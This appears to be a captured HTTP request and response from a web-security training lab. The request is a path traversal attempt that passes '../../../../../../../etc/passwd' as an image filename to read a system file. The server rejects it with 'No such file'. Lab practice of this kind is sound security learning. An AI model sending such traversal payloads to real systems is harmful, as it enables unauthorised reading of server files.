 GET /image?filename=../../../../../../../etc/passwd HTTP/2
Host: 0a7b003703d08527820ec05a001d0012.web-security-academy.net
Cookie: session=MllHZtVN7cWaCN4TqR16CCAhd1j2PTDy
Sec-Ch-Ua-Platform: "Windows"
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: no-cors
Sec-Fetch-Dest: image
Referer: https://0a7b003703d08527820ec05a001d0012.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: i
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"